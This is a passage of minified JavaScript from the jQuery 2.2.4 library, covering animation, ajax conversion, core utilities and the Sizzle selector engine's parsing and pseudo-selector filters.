n,r,i,o=[],s=0,a=e.length;s<a;s++)r=e[s],r.style&&(o[s]=Ce.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&Ae(r)&&(o[s]=Ce.access(r,"olddisplay",E(r.nodeName)))):(i=Ae(r),"none"===n&&i||Ce.set(r,"olddisplay",i?n:ie.css(r,"display"))));for(s=0;s<a;s++)r=e[s],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function O(){return e.setTimeout(function(){nt=void 0}),nt=ie.now()}function F(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)n=De[r],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function P(e,t,n){for(var r,i=(I.tweeners[t]||[]).concat(I.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function R(e,t,n){var r,i,o,s,a,u,l,c=this,f={},p=e.style,d=e.nodeType&&Ae(e),h=Ce.get(e,"fxshow");n.queue||(a=ie._queueHooks(e,"fx"),null==a.unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,ie.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],l=ie.css(e,"display"),"inline"===("none"===l?Ce.get(e,"olddisplay")||E(e.nodeName):l)&&"none"===ie.css(e,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],it.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||ie.style(e,r)}else l=void 0;if(ie.isEmptyObject(f))"inline"===("none"===l?E(e.nodeName):l)&&(p.display=l);else{h?"hidden"in h&&(d=h.hidden):h=Ce.access(e,"fxshow",{}),o&&(h.hidden=!d),d?ie(e).show():c.done(function(){ie(e).hide()}),c.done(function(){var t;Ce.remove(e,"fxshow");for(t in f)ie.style(e,t,f[t])});for(r in f)s=P(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}}function M(e,t){var n,r,i,o,s;for(n in e)if(r=ie.camelCase(n),i=t[r],o=e[n],ie.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=ie.cssHooks[r])&&"expand"in s){o=s.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function I(e,t,n){var r,i,o=0,s=I.prefilters.length,a=ie.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,s=0,u=l.tweens.length;s<u;s++)l.tweens[s].run(o);return a.notifyWith(e,[l,o,n]),o<1&&u?n:(a.resolveWith(e,[l]),!1)},l=a.promise({elem:e,props:ie.extend({},t),opts:ie.extend(!0,{specialEasing:{},easing:ie.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ie.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(a.notifyWith(e,[l,1,0]),a.resolveWith(e,[l,t])):a.rejectWith(e,[l,t]),this}}),c=l.props;for(M(c,l.opts.specialEasing);o<s;o++)if(r=I.prefilters[o].call(l,e,c,l.opts))return ie.isFunction(r.stop)&&(ie._queueHooks(l.elem,l.opts.queue).stop=ie.proxy(r.stop,r)),r;return ie.map(c,P,l),ie.isFunction(l.opts.start)&&l.opts.start.call(e,l),ie.fx.timer(ie.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function W(e){return e.getAttribute&&e.getAttribute("class")||""}function $(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(xe)||[];if(ie.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function B(e,t,n,r){function i(a){var u;return o[a]=!0,ie.each(e[a]||[],function(e,a){var l=a(t,n,r);return"string"!=typeof l||s||o[l]?s?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},s=e===kt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function _(e,t){var n,r,i=ie.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ie.extend(!0,e,r),e}function X(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==u[0]&&u.unshift(o),n[o]}function z(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if(a=i.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}function U(e,t,n,r){var i;if(ie.isArray(t))ie.each(t,function(t,i){n||jt.test(e)?r(e,i):U(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==ie.type(t))r(e,t);else for(i in t)U(e+"["+i+"]",t[i],n,r)}function V(e){return ie.isWindow(e)?e:9===e.nodeType&&e.defaultView}var Y=[],G=e.document,Q=Y.slice,J=Y.concat,K=Y.push,Z=Y.indexOf,ee={},te=ee.toString,ne=ee.hasOwnProperty,re={},ie=function(e,t){return new ie.fn.init(e,t)},oe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,se=/^-ms-/,ae=/-([\da-z])/gi,ue=function(e,t){return t.toUpperCase()};ie.fn=ie.prototype={jquery:"2.2.4",constructor:ie,selector:"",length:0,toArray:function(){return Q.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:Q.call(this)},pushStack:function(e){var t=ie.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return ie.each(this,e)},map:function(e){return this.pushStack(ie.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:K,sort:Y.sort,splice:Y.splice},ie.extend=ie.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,u=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||ie.isFunction(s)||(s={}),a===u&&(s=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],r=e[t],s!==r&&(l&&r&&(ie.isPlainObject(r)||(i=ie.isArray(r)))?(i?(i=!1,o=n&&ie.isArray(n)?n:[]):o=n&&ie.isPlainObject(n)?n:{},s[t]=ie.extend(l,o,r)):void 0!==r&&(s[t]=r));return s},ie.extend({expando:"jQuery"+("2.2.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ie.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!ie.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==ie.type(e)||e.nodeType||ie.isWindow(e))return!1;if(e.constructor&&!ne.call(e,"constructor")&&!ne.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||ne.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?ee[te.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=ie.trim(e))&&(1===e.indexOf("use strict")?(t=G.createElement("script"),t.text=e,G.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(se,"ms-").replace(ae,ue)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var r,i=0;if(n(e))for(r=e.length;i<r&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(oe,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?ie.merge(r,"string"==typeof e?[e]:e):K.call(r,e)),r},inArray:function(e,t,n){return null==t?-1:Z.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,r){var i,o,s=0,a=[];if(n(e))for(i=e.length;s<i;s++)null!=(o=t(e[s],s,r))&&a.push(o);else for(s in e)null!=(o=t(e[s],s,r))&&a.push(o);return J.apply([],a)},guid:1,proxy:function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),ie.isFunction(e))return r=Q.call(arguments,2),i=function(){return e.apply(t||this,r.concat(Q.call(arguments)))},i.guid=e.guid=e.guid||ie.guid++,i},now:Date.now,support:re}),"function"==typeof Symbol&&(ie.fn[Symbol.iterator]=Y[Symbol.iterator]),ie.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){ee["[object "+t+"]"]=t.toLowerCase()});var le=function(e){function t(e,t,n,r){var i,o,s,a,l,f,p,d,h=t&&t.ownerDocument,g=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return n;if(!r&&((t?t.ownerDocument||t:M)!==A&&D(t),t=t||A,L)){if(11!==g&&(f=ge.exec(e)))if(i=f[1]){if(9===g){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(h&&(s=h.getElementById(i))&&P(t,s)&&s.id===i)return n.push(s),n}else{if(f[2])return Q.apply(n,t.getElementsByTagName(e)),n;if((i=f[3])&&x.getElementsByClassName&&t.getElementsByClassName)return Q.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!_[e+" "]&&(!H||!H.test(e))){if(1!==g)h=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(me,"\\$&"):t.setAttribute("id",a=R),p=C(e),o=p.length,l=ce.test(a)?"#"+a:"[id='"+a+"']";o--;)p[o]=l+" "+c(p[o]);d=p.join(","),h=ve.test(e)&&u(t.parentNode)||t}if(d)try{return Q.apply(n,h.querySelectorAll(d)),n}catch(e){}finally{a===R&&t.removeAttribute("id")}}}return E(e.replace(oe,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>b.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[R]=!0,e}function i(e){var t=A.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)b.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(e){return e&&void 0!==e.getElementsByTagName&&e}function l(){}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=W++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,s){var a,u,l,c=[I,o];if(s){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,s))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(l=t[R]||(t[R]={}),u=l[t.uniqueID]||(l[t.uniqueID]={}),(a=u[r])&&a[0]===I&&a[1]===o)return c[2]=a[2];if(u[r]=c,c[2]=e(t,n,s))return!0}}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function d(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function h(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),l&&t.push(a)));return s}function g(e,t,n,i,o,s){return i&&!i[R]&&(i=g(i)),o&&!o[R]&&(o=g(o,s)),r(function(r,s,a,u){var l,c,f,p=[],g=[],v=s.length,m=r||d(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?m:h(m,p,e,a,u),x=n?o||(r?e:v||i)?[]:s:y;if(n&&n(y,x,a,u),i)for(l=h(x,g),i(l,[],a,u),c=l.length;c--;)(f=l[c])&&(x[g[c]]=!(y[g[c]]=f));if(r){if(o||e){if(o){for(l=[],c=x.length;c--;)(f=x[c])&&l.push(y[c]=f);o(null,x=[],l,u)}for(c=x.length;c--;)(f=x[c])&&(l=o?K(r,f):p[c])>-1&&(r[l]=!(s[l]=f))}}else x=h(x===s?x.splice(v,x.length):x),o?o(null,s,x,u):Q.apply(s,x)})}function v(e){for(var t,n,r,i=e.length,o=b.relative[e[0].type],s=o||b.relative[" "],a=o?1:0,u=f(function(e){return e===t},s,!0),l=f(function(e){return K(t,e)>-1},s,!0),d=[function(e,n,r){var i=!o&&(r||n!==N)||((t=n).nodeType?u(e,n,r):l(e,n,r));return t=null,i}];a<i;a++)if(n=b.relative[e[a].type])d=[f(p(d),n)];else{if(n=b.filter[e[a].type].apply(null,e[a].matches),n[R]){for(r=++a;r<i&&!b.relative[e[r].type];r++);return g(a>1&&p(d),a>1&&c(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(oe,"$1"),n,a<r&&v(e.slice(a,r)),r<i&&v(e=e.slice(r)),r<i&&c(e))}d.push(n)}return p(d)}function m(e,n){var i=n.length>0,o=e.length>0,s=function(r,s,a,u,l){var c,f,p,d=0,g="0",v=r&&[],m=[],y=N,x=r||o&&b.find.TAG("*",l),w=I+=null==y?1:Math.random()||.1,T=x.length;for(l&&(N=s===A||s||l);g!==T&&null!=(c=x[g]);g++){if(o&&c){for(f=0,s||c.ownerDocument===A||(D(c),a=!L);p=e[f++];)if(p(c,s||A,a)){u.push(c);break}l&&(I=w)}i&&((c=!p&&c)&&d--,r&&v.push(c))}if(d+=g,i&&g!==d){for(f=0;p=n[f++];)p(v,m,s,a);if(r){if(d>0)for(;g--;)v[g]||m[g]||(m[g]=Y.call(u));m=h(m)}Q.apply(u,m),l&&!r&&m.length>0&&d+n.length>1&&t.uniqueSort(u)}return l&&(I=w,N=y),v};return i?r(s):s}var y,x,b,w,T,C,k,E,N,S,j,D,A,q,L,H,O,F,P,R="sizzle"+1*new Date,M=e.document,I=0,W=0,$=n(),B=n(),_=n(),X=function(e,t){return e===t&&(j=!0),0},z=1<<31,U={}.hasOwnProperty,V=[],Y=V.pop,G=V.push,Q=V.push,J=V.slice,K=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",re=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",ie=new RegExp(ee+"+","g"),oe=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),se=new RegExp("^"+ee+"*,"+ee+"*"),ae=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),ue=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),le=new RegExp(re),ce=new RegExp("^"+te+"$"),fe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,de=/^h\d$/i,he=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,me=/'|\\/g,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),xe=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},be=function(){D()};try{Q.apply(V=J.call(M.childNodes),M.childNodes),V[M.childNodes.length].nodeType}catch(e){Q={apply:V.length?function(e,t){G.apply(e,J.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}x=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},D=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:M;return r!==A&&9===r.nodeType&&r.documentElement?(A=r,q=A.documentElement,L=!T(A),(n=A.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",be,!1):n.attachEvent&&n.attachEvent("onunload",be)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(A.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=he.test(A.getElementsByClassName),x.getById=i(function(e){return q.appendChild(e).id=R,!A.getElementsByName||!A.getElementsByName(R).length}),x.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&L){var n=t.getElementById(e);return n?[n]:[]}},b.filter.ID=function(e){var t=e.replace(ye,xe);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(ye,xe);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),b.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&L)return t.getElementsByClassName(e)},O=[],H=[],(x.qsa=he.test(A.querySelectorAll))&&(i(function(e){q.appendChild(e).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&H.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||H.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+R+"-]").length||H.push("~="),e.querySelectorAll(":checked").length||H.push(":checked"),e.querySelectorAll("a#"+R+"+*").length||H.push(".#.+[+~]")}),i(function(e){var t=A.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&H.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(x.matchesSelector=he.test(F=q.matches||q.webkitMatchesSelector||q.mozMatchesSelector||q.oMatchesSelector||q.msMatchesSelector))&&i(function(e){x.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),O.push("!=",re)}),H=H.length&&new RegExp(H.join("|")),O=O.length&&new RegExp(O.join("|")),t=he.test(q.compareDocumentPosition),P=t||he.test(q.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=t?function(e,t){if(e===t)return j=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===A||e.ownerDocument===M&&P(M,e)?-1:t===A||t.ownerDocument===M&&P(M,t)?1:S?K(S,e)-K(S,t):0:4&n?-1:1)}:function(e,t){if(e===t)return j=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],u=[t];if(!i||!o)return e===A?-1:t===A?1:i?-1:o?1:S?K(S,e)-K(S,t):0;if(i===o)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;a[r]===u[r];)r++;return r?s(a[r],u[r]):a[r]===M?-1:u[r]===M?1:0},A):A},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==A&&D(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&L&&!_[n+" "]&&(!O||!O.test(n))&&(!H||!H.test(n)))try{var r=F.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,A,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==A&&D(e),P(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==A&&D(e);var n=b.attrHandle[t.toLowerCase()],r=n&&U.call(b.attrHandle,t.toLowerCase())?n(e,t,!L):void 0;return void 0!==r?r:x.attributes||!L?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(j=!x.detectDuplicates,S=!x.sortStable&&e.slice(0),e.sort(X),j){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return S=null,e},w=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=w(t);return n},b=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,xe),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&le.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&$(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(ie," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==s?"nextSibling":"previousSibling",v=t.parentNode,m=a&&t.nodeName.toLowerCase(),y=!u&&!a,x=!1;if(v){if(o){for(;g;){for(p=t;p=p[g];)if(a?p.nodeName.toLowerCase()===m:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?v.firstChild:v.lastChild],s&&y){for(p=v,f=p[R]||(p[R]={}),c=f[p.uniqueID]||(f[p.uniqueID]={}),l=c[e]||[],d=l[0]===I&&l[1],x=d&&l[2],p=d&&v.childNodes[d];p=++d&&p&&p[g]||(x=d=0)||h.pop();)if(1===p.nodeType&&++x&&p===t){c[e]=[I,d,x];break}}else if(y&&(p=t,f=p[R]||(p[R]={}),c=f[p.uniqueID]||(f[p.uniqueID]={}),l=c[e]||[],d=l[0]===I&&l[1],x=d),!1===x)for(;(p=++d&&p&&p[g]||(x=d=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==m:1!==p.nodeType)||!++x||(y&&(f=p[R]||(p[R]={}),c=f[p.uniqueID]||(f[p.uniqueID]={}),c[e]=[I,x]),p!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,n){var i,o=b.pseudos[e]||b.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[R]?o(n):o.length>1?(i=[e,e,"",n],b.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),s=i.length;s--;)r=K(e,i[s]),e[r]=!(t[r]=i[s])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=k(e.replace(oe,"$1"));return i[R]?r(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(ye,xe),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:r(function(e){return ce.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ye,xe).toLowerCase(),function(t){var n;do{if(n=L?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===q},focus:function(e){return e===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return de.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var 